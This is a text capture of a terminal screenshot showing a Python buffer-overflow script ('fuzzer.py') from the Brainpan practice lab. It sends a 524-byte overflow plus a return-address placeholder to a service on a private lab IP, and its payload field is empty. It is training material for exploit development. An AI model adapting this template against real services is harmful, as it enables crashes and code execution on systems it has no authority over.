 kali@kali: ~/brainpan 97x43
GNU nano 7.2 fuzzer.py
#!/usr/bin/env python3
import socket
ip = "10.0.2.15"
port = 9999
prefix = ""
offset = 524
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")